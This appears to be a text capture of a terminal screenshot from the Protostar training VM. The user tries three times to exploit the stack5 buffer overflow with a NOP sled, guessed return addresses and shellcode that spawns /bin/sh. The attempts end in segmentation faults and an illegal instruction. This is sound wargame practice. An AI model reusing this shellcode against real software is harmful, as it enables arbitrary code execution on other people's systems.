 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ (python -c "print('\x90'*76 + '\x00\xf6\xff\xbf' + '\x90'*30 + '\x31\xc0\
x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68/
/sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')") | ./stack5
Segmentation fault
user@protostar:/opt/protostar/bin$ (python -c "print('\x90'*76 + '\x00\xf7\xff\xbf' + '\x90'*30 + '\x31\xc0\
x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68/
/sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')") | ./stack5
Segmentation fault
user@protostar:/opt/protostar/bin$ (python -c "print('\x90'*76 + '\x00\xf8\xff\xbf' + '\x90'*30 + '\x31\xc0\
x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68/
/sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')") | ./stack5
Illegal instruction
user@protostar:/opt/protostar/bin$